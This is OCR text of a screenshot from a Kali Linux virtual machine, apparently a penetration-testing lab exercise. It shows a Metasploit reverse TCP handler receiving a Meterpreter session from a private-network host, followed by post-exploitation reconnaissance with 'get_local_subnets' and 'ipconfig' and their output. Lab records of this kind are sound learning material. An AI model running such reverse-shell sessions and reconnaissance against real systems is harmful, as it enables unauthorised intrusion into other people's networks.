 Kali Linux [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 12:34
kali@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.50.78:4444
[*] Sending stage (176198 bytes) to 192.168.50.53
[*] Meterpreter session 1 opened (192.168.50.78:4444 → 192.168.50.53:49551) at 2024-09-26 12:32:49 +0200
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.50.0/255.255.255.0
Local subnet: ::/ffff:ffff::
Local subnet: ::1/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: 2001::/ffff:ffff:ffff:ffff::
Local subnet: 2001:0:2851:782c:2c06:1cea:a013:1c3f/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::5efe:c0a8:3235/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::183d:aa82:3df8:2a7b/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::2c06:1cea:a013:1c3f/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 3
============
Name : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:3235
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
CTRL (DESTRA)
24°C
Soleggiato
Cerca
1
12:34
26/09/2024